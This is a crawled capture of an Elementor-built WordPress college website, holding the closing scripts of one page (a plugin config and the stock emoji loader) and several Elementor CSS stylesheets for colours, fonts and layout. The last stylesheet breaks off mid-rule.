var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/licet.ac.in\/wp-admin\/admin-ajax.php","nonce":"b6c660f058","urls":{"assets":"https:\/\/licet.ac.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/licet.ac.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/licet.ac.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://licet.ac.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://licet.ac.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://licet.ac.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://licet.ac.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://licet.ac.in/wp-content/uploads/elementor/css/post-67.css?ver=1764723663
body_size: 1287
content:
.elementor-kit-67{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0423a8d:#1A0C4E;--e-global-color-98b5f43:#FFFFFF00;--e-global-color-d036cac:#F3E5C4;--e-global-color-15e5767:#EFE6D1;--e-global-color-67b609f:#CBC0BE;--e-global-color-9c60cef:#F9F7F5;--e-global-color-ad0f570:#999999;--e-global-color-66e3d93:#C0C0C0;--e-global-color-ed76dfc:#682400;--e-global-color-02c9991:#137EC24D;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-41a3bf3-font-family:"Cormorant Garamond";--e-global-typography-c49c510-font-family:"Cormorant Garamond";--e-global-typography-c49c510-font-weight:400;--e-global-typography-5634b6a-font-family:"DM Sans";--e-global-typography-5634b6a-font-size:16px;--e-global-typography-5634b6a-font-weight:300;--e-global-typography-5634b6a-line-height:1.5em;--e-global-typography-23a6177-font-size:11px;--e-global-typography-23a6177-font-weight:700;--e-global-typography-23a6177-text-transform:uppercase;--e-global-typography-23a6177-line-height:1.5em;--e-global-typography-23a6177-letter-spacing:3px;--e-global-typography-9bcfd9d-font-size:12px;--e-global-typography-9bcfd9d-font-weight:600;--e-global-typography-9bcfd9d-text-transform:uppercase;--e-global-typography-9bcfd9d-line-height:1.5em;--e-global-typography-9bcfd9d-letter-spacing:3px;--e-global-typography-12eb375-font-size:21px;--e-global-typography-12eb375-font-weight:100;--e-global-typography-12eb375-line-height:1.4em;--e-global-typography-8ef76c0-font-family:"Cormorant Garamond";--e-global-typography-8ef76c0-font-size:16px;--e-global-typography-8ef76c0-font-weight:500;--e-global-typography-8ef76c0-text-transform:capitalize;--e-global-typography-8ef76c0-line-height:1.5em;--e-global-typography-faad86c-font-family:"Cormorant Garamond";--e-global-typography-faad86c-font-size:38px;--e-global-typography-faad86c-font-weight:500;--e-global-typography-faad86c-text-transform:capitalize;--e-global-typography-faad86c-line-height:1.2em;--e-global-typography-85bbc1e-font-family:"Cormorant Garamond";--e-global-typography-85bbc1e-font-size:28px;--e-global-typography-85bbc1e-font-weight:500;--e-global-typography-85bbc1e-text-transform:capitalize;--e-global-typography-85bbc1e-line-height:1.3em;--e-global-typography-f97ce30-font-size:21px;--e-global-typography-f97ce30-font-weight:500;--e-global-typography-f97ce30-text-transform:capitalize;--e-global-typography-f97ce30-line-height:1.4em;--e-global-typography-10d666d-font-size:50px;--e-global-typography-10d666d-font-weight:100;--e-global-typography-10d666d-line-height:1.1em;--e-global-typography-40cf9d5-font-family:"Cormorant Garamond";--e-global-typography-40cf9d5-font-size:68px;--e-global-typography-40cf9d5-font-weight:500;--e-global-typography-40cf9d5-line-height:1em;--e-global-typography-96a6138-font-size:11px;--e-global-typography-96a6138-font-weight:400;--e-global-typography-96a6138-line-height:1.5em;--e-global-typography-f210b84-font-size:13px;--e-global-typography-b70b7ba-font-family:"Cormorant Garamond";--e-global-typography-b70b7ba-font-size:50px;--e-global-typography-b70b7ba-font-weight:500;--e-global-typography-b70b7ba-text-transform:capitalize;--e-global-typography-b70b7ba-line-height:1.1em;--e-global-typography-4cca74e-font-family:"Cormorant Garamond";--e-global-typography-4cca74e-font-size:50px;--e-global-typography-4cca74e-font-weight:400;color:#444444;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;}.elementor-kit-67 button,.elementor-kit-67 input[type="button"],.elementor-kit-67 input[type="submit"],.elementor-kit-67 .elementor-button{background-color:#3B2C73;font-size:11px;font-weight:700;text-transform:uppercase;line-height:1.5em;letter-spacing:3px;color:#FFFFFF;border-style:solid;}.elementor-kit-67 button:hover,.elementor-kit-67 button:focus,.elementor-kit-67 input[type="button"]:hover,.elementor-kit-67 input[type="button"]:focus,.elementor-kit-67 input[type="submit"]:hover,.elementor-kit-67 input[type="submit"]:focus,.elementor-kit-67 .elementor-button:hover,.elementor-kit-67 .elementor-button:focus{background-color:var( --e-global-color-0423a8d );}.elementor-kit-67 e-page-transition{background-color:#FFBC7D;}.elementor-kit-67 p{margin-block-end:1.5em;}.elementor-kit-67 a{color:#3B2C73;font-family:"Arial", Sans-serif;}.elementor-kit-67 h1{color:var( --e-global-color-0423a8d );font-family:var( --e-global-typography-41a3bf3-font-family ), Sans-serif;}.elementor-kit-67 h2{color:var( --e-global-color-0423a8d );font-family:var( --e-global-typography-41a3bf3-font-family ), Sans-serif;}.elementor-kit-67 h3{color:var( --e-global-color-0423a8d );font-family:var( --e-global-typography-41a3bf3-font-family ), Sans-serif;}.elementor-kit-67 h4{color:var( --e-global-color-0423a8d );font-family:var( --e-global-typography-41a3bf3-font-family ), Sans-serif;}.elementor-kit-67 h5{color:var( --e-global-color-0423a8d );font-family:var( --e-global-typography-41a3bf3-font-family ), Sans-serif;}.elementor-kit-67 h6{color:var( --e-global-color-0423a8d );font-family:var( --e-global-typography-41a3bf3-font-family ), Sans-serif;}.elementor-kit-67 label{color:var( --e-global-color-0423a8d );font-size:11px;font-weight:400;text-transform:uppercase;line-height:1.5em;letter-spacing:1px;}.elementor-kit-67 input:not([type="button"]):not([type="submit"]),.elementor-kit-67 textarea,.elementor-kit-67 .elementor-field-textual{border-style:solid;border-color:#FFFFFF;border-radius:2px 2px 2px 2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://licet.ac.in/wp-content/uploads/elementor/css/post-4901.css?ver=1764804972
body_size: 1458
content:
.elementor-4901 .elementor-element.elementor-element-77ee29ba:not(.elementor-motion-effects-element-type-background), .elementor-4901 .elementor-element.elementor-element-77ee29ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://licet.ac.in/wp-content/uploads/2021/04/1584435135954-scaled.jpg");background-position:top center;background-size:cover;}.elementor-4901 .elementor-element.elementor-element-77ee29ba > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4901 .elementor-element.elementor-element-77ee29ba > .elementor-container{min-height:750px;}.elementor-4901 .elementor-element.elementor-element-77ee29ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-182px;margin-bottom:0px;padding:48px 0px 0px 0px;}.elementor-4901 .elementor-element.elementor-element-ef49bfa .elementor-heading-title{font-family:"Cormorant Garamond", Sans-serif;font-size:50px;font-weight:500;text-transform:capitalize;line-height:1.1em;color:#FFFFFF;}.elementor-4901 .elementor-element.elementor-element-417598e0:not(.elementor-motion-effects-element-type-background), .elementor-4901 .elementor-element.elementor-element-417598e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67b609f );}.elementor-4901 .elementor-element.elementor-element-417598e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4901 .elementor-element.elementor-element-417598e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4901 .elementor-element.elementor-element-60acadbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:96px 0px 96px 0px;}.elementor-4901 .elementor-element.elementor-element-60acadbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4901 .elementor-element.elementor-element-194de96a > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-4901 .elementor-element.elementor-element-194de96a{text-align:left;}.elementor-4901 .elementor-element.elementor-element-194de96a .elementor-heading-title{font-size:25px;font-weight:600;text-transform:uppercase;line-height:1.5em;letter-spacing:3px;color:#1E1445;}.elementor-4901 .elementor-element.elementor-element-ce5f1ef{--divider-border-style:solid;--divider-color:#DCCAA0;--divider-border-width:2px;}.elementor-4901 .elementor-element.elementor-element-ce5f1ef > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-4901 .elementor-element.elementor-element-ce5f1ef .elementor-divider-separator{width:1000px;}.elementor-4901 .elementor-element.elementor-element-ce5f1ef .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-4901 .elementor-element.elementor-element-d1b795e .elementor-nav-menu .elementor-item{text-decoration:none;}.elementor-4901 .elementor-element.elementor-element-d1b795e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-0423a8d );fill:var( --e-global-color-0423a8d );}.elementor-4901 .elementor-element.elementor-element-d1b795e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d036cac );}.elementor-bc-flex-widget .elementor-4901 .elementor-element.elementor-element-1909de65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4901 .elementor-element.elementor-element-1909de65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4901 .elementor-element.elementor-element-1909de65 > .elementor-element-populated{text-align:center;}.elementor-4901 .elementor-element.elementor-element-7d32bf2{--iteration-count:infinite;--animation-duration:1200ms;width:var( --container-widget-width, 940px );max-width:940px;--container-widget-width:940px;--container-widget-flex-grow:0;--dynamic-text-color:var( --e-global-color-0423a8d );}.elementor-4901 .elementor-element.elementor-element-7d32bf2 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-4901 .elementor-element.elementor-element-7d32bf2 .elementor-headline{text-align:left;font-family:var( --e-global-typography-b70b7ba-font-family ), Sans-serif;font-size:var( --e-global-typography-b70b7ba-font-size );font-weight:var( --e-global-typography-b70b7ba-font-weight );text-transform:var( --e-global-typography-b70b7ba-text-transform );line-height:var( --e-global-typography-b70b7ba-line-height );}.elementor-4901 .elementor-element.elementor-element-7d32bf2 .elementor-headline-plain-text{color:var( --e-global-color-0423a8d );}.elementor-4901 .elementor-element.elementor-element-7d32bf2 .elementor-headline-dynamic-text{font-style:italic;}.elementor-4901 .elementor-element.elementor-element-7d32bf2 .elementor-headline-dynamic-wrapper path{stroke:#FFFFFF00;}.elementor-4901 .elementor-element.elementor-element-132c8682 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-4901 .elementor-element.elementor-element-132c8682 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-4901 .elementor-element.elementor-element-132c8682{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:19px;--content-transition-duration:800ms;--content-transition-delay:800ms;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-4901 .elementor-element.elementor-element-77ee29ba > .elementor-container{min-height:0px;}.elementor-4901 .elementor-element.elementor-element-77ee29ba{padding:144px 0px 64px 0px;}.elementor-4901 .elementor-element.elementor-element-60acadbf{padding:0px 0px 0px 0px;}.elementor-4901 .elementor-element.elementor-element-49db1599 > .elementor-element-populated{padding:64px 30px 48px 30px;}.elementor-4901 .elementor-element.elementor-element-194de96a{text-align:left;}.elementor-4901 .elementor-element.elementor-element-1909de65 > .elementor-element-populated{padding:0px 30px 48px 30px;}.elementor-4901 .elementor-element.elementor-element-7d32bf2{width:var( --container-widget-width, 543px );max-width:543px;--container-widget-width:543px;--container-widget-flex-grow:0;}.elementor-4901 .elementor-element.elementor-element-7d32bf2 .elementor-headline{font-size:var( --e-global-typography-b70b7ba-font-size );line-height:var( --e-global-typography-b70b7ba-line-height );}}@media(max-width:767px){.elementor-4901 .elementor-element.elementor-element-77ee29ba{margin-top:-29px;margin-bottom:0px;}.elementor-4901 .elementor-element.elementor-element-ef49bfa > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-4901 .elementor-element.elementor-element-ef49bfa{text-align:center;}.elementor-4901 .elementor-element.elementor-element-ef49bfa .elementor-heading-title{font-size:30px;}.elementor-4901 .elementor-element.elementor-element-60acadbf{padding:48px 0px 0px 0px;}.elementor-4901 .elementor-element.elementor-element-49db1599 > .elementor-element-populated{padding:0px 30px 48px 30px;}.elementor-4901 .elementor-element.elementor-element-194de96a{text-align:center;}.elementor-4901 .elementor-element.elementor-element-ce5f1ef .elementor-divider{text-align:center;}.elementor-4901 .elementor-element.elementor-element-ce5f1ef .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-4901 .elementor-element.elementor-element-7d32bf2 .elementor-headline{text-align:center;font-size:var( --e-global-typography-b70b7ba-font-size );line-height:var( --e-global-typography-b70b7ba-line-height );}}@media(min-width:768px){.elementor-4901 .elementor-element.elementor-element-49db1599{width:25.574%;}.elementor-4901 .elementor-element.elementor-element-1ea63f9{width:14.435%;}.elementor-4901 .elementor-element.elementor-element-895a1da{width:85.563%;}.elementor-4901 .elementor-element.elementor-element-1909de65{width:74.426%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4901 .elementor-element.elementor-element-49db1599{width:100%;}.elementor-4901 .elementor-element.elementor-element-1909de65{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://licet.ac.in/wp-content/uploads/elementor/css/post-95.css?ver=1768293148
body_size: 2410
content:
.elementor-95 .elementor-element.elementor-element-7d01a0c3:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-7d01a0c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0423a8d );}.elementor-95 .elementor-element.elementor-element-7d01a0c3{border-style:solid;border-width:0px 0px 3px 0px;border-color:#DCCAA0;box-shadow:0px 0px 10px 0px #DCCAA0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:5;}.elementor-95 .elementor-element.elementor-element-7d01a0c3, .elementor-95 .elementor-element.elementor-element-7d01a0c3 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-7d01a0c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4d82c963.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4d82c963.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-4d82c963.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-95 .elementor-element.elementor-element-4d82c963 > .elementor-element-populated{padding:12px 30px 12px 30px;}.elementor-95 .elementor-element.elementor-element-d34eddd{width:var( --container-widget-width, 114.262% );max-width:114.262%;--container-widget-width:114.262%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-95 .elementor-element.elementor-element-d34eddd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-item > a{font-size:12px;}.elementor-95 .elementor-element.elementor-element-d34eddd .elementor-icon-list-text{color:var( --e-global-color-d036cac );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-7db030f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-7db030f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-7db030f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-95 .elementor-element.elementor-element-7db030f > .elementor-element-populated{padding:12px 30px 12px 30px;}.elementor-95 .elementor-element.elementor-element-58b605b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-icon i{color:#DCCAA0;transition:color 0.3s;}.elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-icon svg{fill:#DCCAA0;transition:fill 0.3s;}.elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#DCCAA0;}.elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#DCCAA0;}.elementor-95 .elementor-element.elementor-element-58b605b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-item > a{font-size:13px;}.elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-text{color:#DCCAA0;transition:color 0.3s;}.elementor-95 .elementor-element.elementor-element-58b605b1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-fd0b80d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-fd0b80d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-fd0b80d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-95 .elementor-element.elementor-element-fd0b80d > .elementor-element-populated{padding:12px 30px 12px 30px;}.elementor-95 .elementor-element.elementor-element-2336bd16{width:auto;max-width:auto;}.elementor-95 .elementor-element.elementor-element-2336bd16 > .elementor-widget-container{margin:-4px 48px 0px 0px;}.elementor-95 .elementor-element.elementor-element-2336bd16 img{width:219px;}.elementor-95 .elementor-element.elementor-element-b343a52{width:auto;max-width:auto;}.elementor-95 .elementor-element.elementor-element-b343a52 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-95 .elementor-element.elementor-element-b343a52 .elementor-search-form{text-align:right;}.elementor-95 .elementor-element.elementor-element-b343a52 .elementor-search-form__toggle{--e-search-form-toggle-size:20px;--e-search-form-toggle-color:#DCCAA0;--e-search-form-toggle-background-color:#02010100;}.elementor-95 .elementor-element.elementor-element-b343a52.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#dacaa4;}.elementor-95 .elementor-element.elementor-element-b343a52 .elementor-search-form__input,
					.elementor-95 .elementor-element.elementor-element-b343a52 .elementor-search-form__icon,
					.elementor-95 .elementor-element.elementor-element-b343a52 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-95 .elementor-element.elementor-element-b343a52 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-95 .elementor-element.elementor-element-b343a52.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#DCCAA0;fill:#DCCAA0;}.elementor-95 .elementor-element.elementor-element-b343a52:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#DCCAA0;border-radius:3px;}.elementor-95 .elementor-element.elementor-element-b343a52.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#DCCAA0;border-radius:3px;}.elementor-95 .elementor-element.elementor-element-086cbce{width:auto;max-width:auto;}.elementor-95 .elementor-element.elementor-element-086cbce > .elementor-widget-container{margin:0px -10px -8px -10px;}.elementor-95 .elementor-element.elementor-element-086cbce .elementor-icon-wrapper{text-align:center;}.elementor-95 .elementor-element.elementor-element-086cbce.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d036cac );}.elementor-95 .elementor-element.elementor-element-086cbce.elementor-view-framed .elementor-icon, .elementor-95 .elementor-element.elementor-element-086cbce.elementor-view-default .elementor-icon{color:var( --e-global-color-d036cac );border-color:var( --e-global-color-d036cac );}.elementor-95 .elementor-element.elementor-element-086cbce.elementor-view-framed .elementor-icon, .elementor-95 .elementor-element.elementor-element-086cbce.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d036cac );}.elementor-95 .elementor-element.elementor-element-086cbce .elementor-icon{font-size:29px;}.elementor-95 .elementor-element.elementor-element-086cbce .elementor-icon svg{height:29px;}.elementor-95 .elementor-element.elementor-element-db8196c{width:auto;max-width:auto;}.elementor-95 .elementor-element.elementor-element-db8196c > .elementor-widget-container{margin:0px -10px -8px -10px;}.elementor-95 .elementor-element.elementor-element-db8196c .elementor-icon-wrapper{text-align:center;}.elementor-95 .elementor-element.elementor-element-db8196c.elementor-view-stacked .elementor-icon{background-color:#dacaa4;}.elementor-95 .elementor-element.elementor-element-db8196c.elementor-view-framed .elementor-icon, .elementor-95 .elementor-element.elementor-element-db8196c.elementor-view-default .elementor-icon{color:#dacaa4;border-color:#dacaa4;}.elementor-95 .elementor-element.elementor-element-db8196c.elementor-view-framed .elementor-icon, .elementor-95 .elementor-element.elementor-element-db8196c.elementor-view-default .elementor-icon svg{fill:#dacaa4;}.elementor-95 .elementor-element.elementor-element-db8196c .elementor-icon{font-size:29px;}.elementor-95 .elementor-element.elementor-element-db8196c .elementor-icon svg{height:29px;}.elementor-95 .elementor-element.elementor-element-431a4bb5:not(.elementor-motion-effects-element-type-background), .elementor-95 .elementor-element.elementor-element-431a4bb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #1A0C4E 3%, #00000024 100%);}.elementor-95 .elementor-element.elementor-element-431a4bb5 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-95 .elementor-element.elementor-element-431a4bb5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-bc-flex-widget .elementor-95 .elementor-element.elementor-element-4f7e5439.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-95 .elementor-element.elementor-element-4f7e5439.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-95 .elementor-element.elementor-element-f28fd85{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;}.elementor-95 .elementor-element.elementor-element-f28fd85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-95 .elementor-element.elementor-element-f28fd85.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-95 .elementor-element.elementor-element-f28fd85 img{width:219px;}.elementor-95 .elementor-element.elementor-element-636ddfa{width:var( --container-widget-width, 84.392% );max-width:84.392%;--container-widget-width:84.392%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-95 .elementor-element.elementor-element-636ddfa > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-95 .elementor-element.elementor-element-636ddfa.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-menu-toggle{margin-left:auto;}.elementor-95 .elementor-element.elementor-element-636ddfa .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;}.elementor-95 